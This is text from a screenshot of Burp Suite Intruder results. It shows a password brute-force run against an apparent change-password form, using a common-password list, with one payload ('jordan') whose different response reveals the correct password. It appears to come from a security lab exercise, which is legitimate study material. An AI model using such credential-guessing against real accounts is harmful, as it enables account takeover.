 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length -warning> Comment
35 jordan 200 4092 New passwords do not match
0 200 4095 Current password is incorrect
1 123456 200 4095 Current password is incorrect
2 password 200 4095 Current password is incorrect
3 12345678 200 4095 Current password is incorrect
4 qwerty 200 4095 Current password is incorrect
5 123456789 200 4095 Current password is incorrect
6 12345 200 4095 Current password is incorrect
7 1234 200 4095 Current password is incorrect
8 111111 200 4095 Current password is incorrect
9 1234567 200 4095 Current password is incorrect
10 dragon 200 4095 Current password is incorrect
11 123123 200 4095 Current password is incorrect
12 baseball 200 4095 Current password is incorrect
Finished